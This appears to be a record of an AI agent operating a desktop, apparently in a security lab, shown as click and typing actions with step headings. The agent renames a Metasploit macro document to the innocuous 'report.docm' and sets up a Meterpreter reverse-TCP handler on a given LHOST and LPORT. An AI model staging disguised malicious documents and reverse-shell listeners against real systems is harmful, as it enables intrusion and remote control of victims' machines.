
{"action": "left_click_drag", "start_coordinate": [377, 141], "coordinate": [46, 126]}
- Copy /root/.msf4/local/msf.docm to report.docm in root's home folder
{"action": "left_click", "coordinate": [287, 111]}

{"action": "left_click", "coordinate": [201, 111]}

{"action": "mouse_move", "coordinate": [214, 441]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [376, 449]}
{"action": "mouse_move", "coordinate": [401, 440]}
{"action": "left_mouse_up"}

{"action": "right_click", "coordinate": [400, 440]}
{"action": "left_click", "coordinate": [433, 390]}
{"action": "left_click", "coordinate": [496, 118]}

{"action": "left_click", "coordinate": [496, 114]}

{"action": "type", "text": "cp"}
{"action": "right_click", "coordinate": [408, 241]}

{"action": "left_click", "coordinate": [443, 304]}
{"action": "type", "text": "report.ocm"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "docm"}
{"action": "key", "text": "Return"}

- Load exploit/multi/handler in msfconsole
{"action": "left_click", "coordinate": [275, 110]}

{"action": "left_click_drag", "start_coordinate": [48, 231], "coordinate": [227, 231]}
{"action": "right_click", "coordinate": [224, 232]}

{"action": "left_click", "coordinate": [269, 282]}
{"action": "left_click", "coordinate": [182, 110]}

{"action": "right_click", "coordinate": [331, 259]}
{"action": "left_click", "coordinate": [370, 323]}
{"action": "key", "text": "Return"}

- Set the handler payload to Meterpreter reverse TCP
{"action": "left_click", "coordinate": [341, 110]}

{"action": "left_click_drag", "start_coordinate": [358, 246], "coordinate": [46, 246]}
{"action": "right_click", "coordinate": [73, 248]}

{"action": "left_click", "coordinate": [185, 111]}
{"action": "right_click", "coordinate": [424, 278]}
{"action": "left_click", "coordinate": [460, 344]}

{"action": "key", "text": "Return"}

- Set the handler's LHOST to 10.10.201.193
{"action": "left_click", "coordinate": [355, 110]}

{"action": "left_click_drag", "start_coordinate": [216, 262], "coordinate": [32, 262]}
{"action": "right_click", "coordinate": [149, 268]}

{"action": "left_click", "coordinate": [174, 319]}
{"action": "left_click", "coordinate": [92, 110]}
{"action": "right_click", "coordinate": [312, 245]}

{"action": "left_click", "coordinate": [333, 307]}
{"action": "key", "text": "Return"}

- Set LPORT 8888 and start the listener with exploit
{"action": "left_click", "coordinate": [287, 110]}

{"action": "left_click_drag", "start_coordinate": [148, 276], "coordinate": [46, 277]}
{"action": "right_click", "coordinate": [67, 277]}
